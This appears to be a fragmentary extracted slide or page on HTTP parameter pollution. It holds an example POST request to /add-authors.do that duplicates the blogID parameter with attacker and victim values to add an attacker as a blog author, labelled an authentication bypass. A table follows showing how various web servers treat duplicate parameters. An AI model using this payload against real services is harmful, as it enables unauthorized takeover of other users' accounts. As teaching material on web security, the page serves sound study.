 Authentication bypass
POST /add-authors.do HTTP/1.1
security_token=attackertoken&blogID=attackerblogidvalue&
blogID=victimblogidvalue&authorsList=tester@gmail.com(att
acker email)&ok=Invite
JSP, Servlet / Jetty First occurrence only color=red
IBM Lotus Domino Last occurrence only color=blue
IBM HTTP Server First occurrence only color=red
mod_perl, libapreq2 /
Apache
First occurrence only color=red
Perl CGI / Apache First occurrence only color=red
mod_wsgi (Python) /
Apache
First occurrence only color=red
Python / Zope All occurrences in List
data type
color=['red','blue']
96
 